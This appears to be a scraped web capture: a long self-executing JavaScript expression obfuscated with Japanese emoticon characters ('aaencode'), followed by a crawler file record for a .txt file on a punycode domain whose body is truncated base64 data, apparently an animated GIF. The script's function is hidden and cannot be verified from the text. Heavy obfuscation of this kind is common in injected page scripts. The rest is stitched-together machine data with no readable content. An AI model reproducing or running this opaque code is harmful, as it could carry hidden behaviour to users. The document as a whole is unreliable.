(ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ])(ﾟΘﾟ))((ﾟΘﾟ)+(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ)+(ﾟΘﾟ))+(ﾟΘﾟ)+(ﾟДﾟ)[ﾟoﾟ]);

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003518186.txt
body_size: 114315
content:
[base64]/J4BNPX5eSoFoW4VlUYKAgIcKH4obGos9OolIMpBNPo9XR4hwY4h7couJiJEmJYtBJ49tV5JyXZJ4a4+BepORkJcNJJgXLpZFKZpONJhdVJR3Y5l1YJuAc5uAbJuLdZqPhJqXlqIPKZ8iIqJQTZ9WPKFcQ6VjTKBqWZ55ZaKGdqOTep+Wi5+dnaYbMqpfWqR/aqWKfKqOf6mZgqqejKuglKSko6upqLASLawkJKxsVrdoZLBxa7B1YKuHc62Sg7KWh7GiirGqm7WnlbKwrLgiIroYM7Z/bLmFdLOOerWajLmdkLurnrixora1tL2NfbqUgbyZhsGijb6kl763q8G9sby8u8LBvcgZNsskJMV5dsyJhcOUhMObicmej8OnlMSqncSwosjBtMfHxMvJu82mlcyunMuxpMy4qtPCts/PzNLOxNMaOeVlZNSsmtKyoda5qde8stzEuNfX1Nra2trVy+EdPuIlJeZVVOhtbOB8fN2TktywpOHBrd/JvuHPw+Dh3uHe1OMsLOM1NeQ9PeVHR+ddXOp1dO6Qj+bIteXUzerPvO7XxuTm5uro5PAfQ+t9feyFhfCcnPCkpPGurfO4uOvc1/Pezu7j3e3u7fTDwvXLyffU0/jb2vXl1fXm4/Tw7ff29f8AAP8iR/rt6v///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/fDDMuLDix5AXP7BKtbIABGcj+EXLubNntH5DixYNOnSEBwkqV7VKIKvVBUYXyJ5Nu7ZspLgXBKhKAPZk1WwDIEBQ1kGFpciValiKl2iF5xWKPyCqmbQFzqOzG+bwwMDwCsSJ/pY9jtqq16PPNZxAwR7GjRtFnDyhQp/[base64]//u69F0R89HHhxa24esEFFU/sx59/[base64]/t4iplvit+DKPPPgICLp9+E0ogawZQlUF2QEy10nr+T1BmWWkkshWRxZS7Jb2cACd5VAwQZ7VdsDsn0FWwIAsxU1BxPHvlfFhWlwVpoabwxZx3ICIACdI0vOt6cl95l0wFgRMLpWs8X2cvP8wuYnawvcLJXnAgg3qXHPEbUXcpc691yqFnAZ+VLEZ/sjWl4xrQB5Vj6A2Vmr5rjBeu/p18R8tnLNBhtrYIMd/gfArt2qV75qwdjKFoMdOPBCDdLBDlzwIGW1jQQyoJYDFaSCGMRAfcPbG+IylzgkDY5wnjHcCFdYI89V5QER89G8jFY5oCigOE4xEm42Nyl+eUxl/qAjGMGkFCXRUYk2zkuYWnbTMOKQC3J5iWHkLiW7x+GuMW5iTARcSJUARC2EISqeydBCmJSpbHms2QqjEBWzNuZmdNcLAFpwhrOGCQeHO5JL+SRGo72AKFtGs4Cp3OIADTjFNw5onFNWVRb1uGdWTqCPF/wnQDvYYRCYzKQlBVjAKuTHV0EYW7EyREoFuYAEEswQBi3oQB3kAG4iGOG2WMiU5BhFh+cBy1aqd8KZpRB1vplOuWh5uBQ5YHGqcUDwjOYZv9TwADd0o1Fw2EYE9C6IWSmiNkuXMNoMCmoe8+JRmCka8/3Me3mBIl80k6aMOWYxhoHTNb8Ixj+KEWmg/hHBb1TWmuS1RnnBlKY0E4Uzo/xpN5SJ1PaMg849iqmPegHR4zwVgUEKLZHTTEBR4EQcR0JSa5MMoCUzSdKSDmKTa+gCFfIThFkFwYMxyEHbWClBHZAAlQ1SEAlcoCwk1DQHMUiBLLVFy1uiiDqoU0s/01g9CfSyAZ1pQKtuOUxipuuW+7xR4ziwKRE9UwEpQgo1BWolLjoJm9osYunEsrCAdq514sTNnTYz0c5M1I/XuSIW31Seed6uA/W05z1N45kfnlUr/eyNW8kaM0V5sTXXW1ScdHZDhjKHjzLykra6pAADGOBh0aGTv9IyHOOIwGq0okJI1zDSkirita81/ulJ7bAG+uinCEIQQigbmKANKkgHOlDBB9zmQGilcgdqi4EKuHq4WbLQqMjpzAKWmrymOrWXUXWeMCtl1XMZ1bAvlBeXQqSBryotXzg0C2MV1zvJojWtRlzrNxMFvbJWhU7xGyczRQSv71UgAmViU2H6KidxRiCegW3mYI2HMuRlM7G3WS+/ZqabqfSGXZSRSvYkVdmeOTRMmdUsfyHGgQp01mmhxU1R1GIACmwAtfJRrf8uicnXYuLGOM4xjhWhSTNUwZNOOMIRdOvBHURBQRtkkE1FsCCfThBuDhxCDlzwQcQ5d4XQnRdapvuk3jRAAk69LuEwgIEISBV1Rqlq/nfRhZZ1yWmrkIMdXzjw1QWUZWfqlTCBC4xNxMJXvv4CJhIfIFWGXQ+/[base64]/kwdANT9e8Om4p5yMHsiMZE3OxXwjnPAquvTsA4BVYNPJENK40HY2NijCLrQix3bNpihC8quwpCFgAPeAlfb0dr2B1DZNgnK4AMqkDIOVFA0Nocby+O+jszMXO7qohvM6W7Autk9Te65Gt7dknfvtspo7ORbSUnpN2MT2d6AC/zPa0WYoL2ivAfgLgKmXlTjOJPRb/LLrukk42IkY6O5G95MnTnMxjdvMvVl9eP+ZI3jRX6kVEuFTicXTqnG82pYm0hiEiVxl0ysgJlb4F5iZ50CNICCFszqCZMUYCYVYWxMCP34yB/FsZNthqNXIbc5wMGEkBshCD39phn8rQxU/iAC5FbZb/UsZtiPghapLpUAA/Ay2tHey3Wbud3kevsIRRAD7zbFmpX2XWa6LrnCfPXhpIcbyNR3fjdEaiVf3vQVRnFgH2Bzf0JPvnQkqkN+IJIYh+EnvfM7mgFYesJ5HjhGIMI6yFNEWIFoAYgwCNUoHgccqjcp5hI7IxRFe6IBMVdI41MWXIVwbOEAJ/BrTSBjrUV8OpZ8RFiEN2Z0zXd0Q1YEB9I21gchDEJBOzUET8csIsBTegN+CeYZM6JfYocUg8NljDIAjIJuMwNmT/VUSAE/6DEjHIAgVuAJvTAP+zAP36YiSAFefZcZ+8eAi/F/J8gv/wZEAQd4BMdW/[base64]/+wD87gCf9wj/+wAyXydktyifkHKYvHTlr0AP9XFqOYhwOYf4W4TYfITUsCWYvSG2cBibmxMGJhFO1UcQFzcYBxNJ34kSKygmfFMiU4UKdzJFLFZaf2eR8nKaz3Yax4/jiuOBod0GqyaBwaxVy/[base64]/FmxcQ2O9SIRFWZzGaZyZoAmaoApOeQfH2AVCtjYypSHNyCxWRwJZJyGv/sSVzHUuYMkZYgk4ZAlVM7NEAUCO5Zh2T3VdRvEBMRAFXwAJxHAO94gOMsABb3CPvfAGMRABN2KP92gFJ9IU/hgwomVWjQNYgbk4irmYjCmY/[base64]/orjmIeWGRZAo4rnFTmTmAVBJEKBdw9qqBHaZxM6mQTnoRiKXxt6pgQ1iJZ2oqPJgYQBWKQpqiSqcSqaMtkkcILyos/DVghVcqfJRAq3PSsHYq1Ym3uScjoiSNehFFDxWSfwHkbKBkB5Y0l5lEtKlE36rKugCqtQClJaCq1wrbqgC61QClb6nEp3BDvwIA0iIduWQRmyQdvGdWMKlmW6LxzKh/2kpuk5MzyFBGgQp3T4D+hAn3T6D/Mwp/tAaS5wj28QBUjwjlJBAp6wKPz6D72QHIm0Fn7lGcfEZ4qYPV7RoA56kBD6j74DmVEimVQCUATFG7BxZvXVORnoRYa5/oml6heYh6oyO7M0W7Myi08tgjAEFyVQQidKJLKEV5